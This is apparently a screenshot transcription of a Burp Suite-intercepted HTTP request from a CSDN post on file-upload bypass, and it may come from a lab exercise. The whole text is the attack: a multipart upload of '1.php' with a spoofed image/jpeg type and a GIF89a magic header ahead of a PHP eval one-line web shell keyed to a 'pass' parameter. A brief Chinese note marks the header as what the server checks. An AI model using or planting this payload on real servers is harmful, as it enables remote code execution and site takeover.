 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 47.94.236.117:30003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30003/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------115072076129513
12 Content-Length: 327
13
14 -----------------------------115072076129513
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: image/jpeg
17
服务端以这个为判断
18 GIF89a<?php eval($_POST["pass"]);?>
19
20 -----------------------------115072076129513
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------115072076129513--
25
CSDN @Dao-道法自然